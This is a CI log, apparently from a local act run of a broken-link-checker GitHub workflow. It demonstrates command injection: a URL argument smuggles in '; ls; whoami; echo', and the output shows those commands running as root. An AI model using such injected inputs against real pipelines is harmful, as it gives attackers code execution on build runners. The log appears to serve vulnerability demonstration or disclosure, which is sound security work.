 | ➤YN0000: · Done with warnings in 18s 597ms
[Broken link checker/broken-link-checker] ✅ Success - Main yarn install
[Broken link checker/broken-link-checker] ⭐ Run Main yarn blc https://example.com; ls; whoami; echo 'Command Injection Successful' --ro
[Broken link checker/broken-link-checker] 🐳 docker exec cmd=[bash --noprofile --norc -e -o pipefail /var/run/act/workflow/4] user= workdir=
Getting links from: https://example.com/
CHANGELOG.md README.md docs src
| LICENSE babel.config.js eslint.config.mjs tests
| README-ja_jp.md benchmarks jsr.json tsconfig.json
| README-ko_kr.md bin package.json vitest.config.mts
| README-zh_hans.md codecov.yml rollup.config.mjs yarn.lock
| root
| Command Injection Successful --ro
[Broken link checker/broken-link-checker] ✅ Success - Main yarn blc https://example.com; ls; whoami; echo 'Command Injection Successful' --ro
[Broken link checker/broken-link-checker] ⭐ Run Post actions/setup-node@v4